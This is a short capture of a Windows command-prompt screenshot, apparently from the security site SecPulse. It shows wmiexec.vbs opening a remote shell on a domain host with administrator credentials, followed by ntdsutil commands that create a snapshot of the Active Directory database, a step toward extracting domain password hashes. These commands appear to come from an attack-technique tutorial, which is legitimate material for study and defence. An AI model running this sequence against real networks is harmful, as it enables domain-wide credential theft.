 命令提示符 - cscript //nologo wmiexec.vbs /shell 172.16.1.234 twi1ight\administrator Passw...
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>whoami
twi1ight\administrator
C:\Windows\system32>ntdsutil  snapshot  "list all" quit quit
ntdsutil: snapshot
快照: list all
找不到快照。
快照: quit
ntdsutil: quit
C:\Windows\system32>ntdsutil  snapshot  "activate  instance  ntds"  create  quit
  quit
C:\Windows\system32>ntdsutil  snapshot  "list all" quit quit
ntdsutil: snapshot
快照: activate  instance  ntds
活动实例设置为“ntds”。
快照: create
正在创建快照...
成功生成快照集 {9814ba42-356f-4052-a12e-54b949951582}。
快照: quit
ntdsutil: quit
SECPULSE
-安全脉搏-